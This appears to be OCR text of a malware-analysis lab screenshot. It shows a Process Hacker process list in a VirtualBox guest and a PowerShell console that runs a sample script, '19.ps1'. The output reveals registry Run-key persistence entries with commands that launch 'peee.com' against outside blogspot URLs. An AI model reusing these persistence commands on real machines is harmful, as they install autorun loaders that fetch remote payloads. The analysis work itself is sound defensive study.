 Process Hacker [REMWork\REM]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU Private b... User name Description Verificati... Verified signer
System Idle Process 0 74.84 0 NT AUTHORITY\SYSTEM
csrss.exe 372 1.42 MB NT AUTHORITY\SYSTEM Client Server Runtime Process Trusted Microsoft Win...
wininit.exe 436 576 kB NT AUTHORITY\SYSTEM Windows Start-Up Application Trusted Microsoft Win...
csrss.exe 444 0.06 1.65 MB NT AUTHORITY\SYSTEM Client Server Runtime Process Trusted Microsoft Win...
winlogon.exe 484 0.98 MB NT AUTHORITY\SYSTEM Windows Logon Application Trusted Microsoft Win...
explorer.exe 1380 0.04 47.61 MB REMWork\REM Windows Explorer Trusted Microsoft Win...
VBoxTray.exe 2772 0.04 1.41 MB REMWork\REM VirtualBox Guest Additions Tr... Trusted Oracle Corpor...
powershell.exe 2524 37.48 MB REMWork\REM Windows PowerShell Trusted Microsoft Win...
conhost.exe 1976 0.02 1.49 MB REMWork\REM Console Window Host Trusted Microsoft Win...
powershell.exe 2404 21.56 105.34 MB REMWork\REM Windows PowerShell Trusted Microsoft Win...
aspnet_compiler.... 3632 4.7 MB REMWork\REM aspnet_compiler.exe
aspnet_compiler.... 3088 500 kB REMWork\REM aspnet_compiler.exe
ProcessHacker.exe 3804 0.62 6.75 MB REMWork\REM Process Hacker Trusted Wen Jia Liu
CPU Usage: 25.16% Physical memory: 700.45 MB (23.35%) Processes: 37
Administrator: Windows PowerShell
PS C:\Users\REM\Desktop> powershell -ExecutionPolicy Bypass -File .\19.ps1
NetwrixParsam : cmd /c cd %public% && peee.com https://p19oimn.blogspot.com/atom.xml
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
NetwrixParsam2 : cmd /c cd %public% && peee.com https://p39opoo.blogspot.com/atom.xml
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
0
PS C:\Users\REM\Desktop>